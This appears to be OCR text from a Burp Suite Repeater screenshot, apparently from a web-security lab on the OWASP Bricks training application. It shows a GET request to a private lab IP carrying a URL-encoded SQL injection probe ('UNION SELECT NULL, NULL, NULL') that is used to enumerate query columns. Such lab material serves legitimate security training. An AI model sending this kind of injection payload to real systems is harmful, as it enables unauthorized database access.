 Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 × ...
Go Cancel < >
Request
Resp
Raw Params Headers Hex
Raw
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8